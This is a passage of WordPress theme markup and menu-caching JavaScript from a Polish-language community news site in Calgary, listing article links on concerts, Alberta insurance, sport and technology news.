srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" class="td-image-wrap " title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
